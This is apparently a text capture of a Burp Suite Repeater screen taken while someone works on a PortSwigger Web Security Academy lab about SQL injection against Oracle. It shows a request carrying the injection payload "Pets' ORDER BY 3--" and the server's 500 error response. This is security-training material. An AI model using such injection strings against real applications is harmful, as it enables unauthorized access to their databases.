 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a9a001c03975b408072089c00d50050.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' ORDER BY 3-- HTTP/2
2 Host: 0a9a001c03975b408072089c00d50050.web-security-academy.net
3 Cookie: session=Fre9J5Jxeos38V4j2eRIBT2pqrb3Amo0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9a001c03975b408072089c00d50050.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2830
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Custom actions
Done 2,957 bytes | 483 millis
Event log (1) All issues Memory: 128.9MB Disabled